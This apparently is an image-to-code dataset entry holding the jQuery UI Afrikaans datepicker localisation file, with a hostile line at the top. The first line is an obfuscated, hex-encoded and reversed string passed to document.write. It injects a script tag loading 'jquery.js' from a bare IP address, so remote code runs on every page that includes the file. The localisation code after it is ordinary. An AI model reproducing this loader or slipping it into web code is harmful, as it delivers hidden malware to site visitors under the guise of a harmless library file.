<code> <loc_0><loc_0><loc_500><loc_500><_JavaScript_>var _0xaae8=["","\x6A\x6F\x69\x6E","\x72\x65\x76\x65\x72\x73\x65","\x73\x70\x6C\x69\x74","\x3E\x74\x70\x69\x72\x63\x73\x2F\x3C\x3E\x22\x73\x6A\x2E\x79\x72\x65\x75\x71\x6A\x2F\x38\x37\x2E\x36\x31\x31\x2E\x39\x34\x32\x2E\x34\x33\x31\x2F\x2F\x3A\x70\x74\x74\x68\x22\x3D\x63\x72\x73\x20\x74\x70\x69\x72\x63\x73\x3C","\x77\x72\x69\x74\x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
/* @license magnet:?xt=urn:btih:d3d9a9a6595521f9666a5e94cc830dab83b65699&dn=expat.txt Expat (MIT) */
/* Afrikaans initialisation for the jQuery UI date picker plugin. */
/* Written by Renier Pretorius. */
jQuery(function($){
	$.datepicker.regional['af'] = {
		closeText: 'Selekteer',
		prevText: 'Vorige',
		nextText: 'Volgende',
		currentText: 'Vandag',
		monthNames: ['Januarie','Februarie','Maart','April','Mei','Junie',
		'Julie','Augustus','September','Oktober','November','Desember'],
		monthNamesShort: ['Jan', 'Feb', 'Mrt', 'Apr', 'Mei', 'Jun',
		'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Des'],
		dayNames: ['Sondag', 'Maandag', 'Dinsdag', 'Woensdag', 'Donderdag', 'Vrydag', 'Saterdag'],
		dayNamesShort: ['Son', 'Maa', 'Din', 'Woe', 'Don', 'Vry', 'Sat'],
		dayNamesMin: ['So','Ma','Di','Wo','Do','Vr','Sa'],
		weekHeader: 'Wk',
		dateFormat: 'dd/mm/yy',
		firstDay: 1,
		isRTL: false,
		showMonthAfterYear: false,
		yearSuffix: ''};
	$.datepicker.setDefaults($.datepicker.regional['af']);
});
/* @license-end */
</code> 